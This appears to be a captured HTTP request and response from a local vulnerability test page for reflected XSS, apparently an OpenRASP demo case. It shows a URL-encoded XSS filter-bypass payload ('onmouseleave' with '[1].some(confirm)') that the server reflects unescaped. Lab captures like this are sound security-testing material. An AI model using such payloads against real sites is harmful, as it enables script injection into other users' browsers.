 Request
Raw Params Headers Hex
GET
/vulns/017-xss.jsp?input=%3c%64%33%76%2f%6f%6e%6d%6f%75%73%65%6c%65%61%76%65%3d%5b%31%5d%2e%73%6f%6d%65%28
%63%6f%6e%66%69%72%6d%29%3e%63%6c%69%63%6b HTTP/1.1
Host: localhost:8080 <d3v/onmouseleave=[1].some(confirm)>click
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=0D7FC18950D94FB9BECAF53BA1562CF7; security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
X-Request-ID: 6f7f2a1f15d64fac801a5a0d243a50a1
X-Protected-By: OpenRASP
Content-Type: text/html;charset=UTF-8
Content-Length: 199
Date: Sat, 17 Jul 2021 02:25:22 GMT
Connection: close
<html>
<head>
<meta charset="UTF-8"/>
<title>017 - 反射型XSS</title>
</head>
<body>
<h1>017 - 反射型XSS</h1>
<d3v/onmouseleave=[1].some(confirm)>click
</body>
</html>